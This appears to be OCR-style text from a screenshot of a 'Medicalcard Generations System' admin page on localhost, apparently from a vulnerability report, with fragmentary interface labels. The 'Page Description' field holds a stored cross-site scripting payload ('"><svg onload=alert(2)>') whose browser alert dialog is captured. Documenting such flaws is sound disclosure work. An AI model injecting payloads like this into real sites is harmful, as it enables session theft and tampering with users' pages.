 Medicalcard Generations System
Admin
Online
Contact Us
0%
Dashboard
Medicalcard
Add Card
Manage Card
Pages
About Us
Contact Us
Enquiry
Read Enquiry
Unread Enquiry
Search
Report of Medical Card
Page Title
Page Description
<style type="text/css">td {border: 1px solid #cccccc;}br {mso-data-plac
rial;font-style:normal;text-align:center;" data-sheets-root="1">"><svg onload=alert(2)></span>
localhost
3
Don't allow localhost to prompt you again
OK
Email
Mobile Number
8789566
Add